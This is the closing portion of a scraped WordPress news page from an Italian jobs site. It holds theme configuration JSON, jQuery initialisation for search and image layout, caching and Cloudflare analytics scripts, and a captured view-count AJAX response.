t_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[135864]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_trending_now","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_inline_text","style_general_popular_categories"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://tuttolavoro24.it/wp-content/cache/minify/1615d.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cd096dd7314a27bf12c660f88d726e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: tuttolavoro24.it @ 2026-01-20 09:08:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -427
content:
{"135864":961}